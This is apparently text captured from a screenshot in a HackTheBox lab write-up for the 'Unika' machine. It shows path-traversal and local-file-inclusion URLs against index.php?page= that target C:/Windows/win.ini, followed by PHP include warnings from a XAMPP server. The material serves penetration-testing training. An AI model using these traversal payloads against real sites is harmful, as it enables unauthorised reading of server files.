 Unika
unika.htb/index.php?page=../
unika.htb/index.php?page=../../../../../../../../../C:/Windows/win.ini
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Warning: include(../../../../../../../../../C:/Windows/win.ini): Failed to open stream: No such file or directory in C:\xampp\htdocs\index.php on line 11
Warning: include(): Failed opening '../../../../../../../../../C:/Windows/win.ini' for inclusion (include_path='\xampp\php\PEAR') in C:\xampp\htdocs\index.php on line 11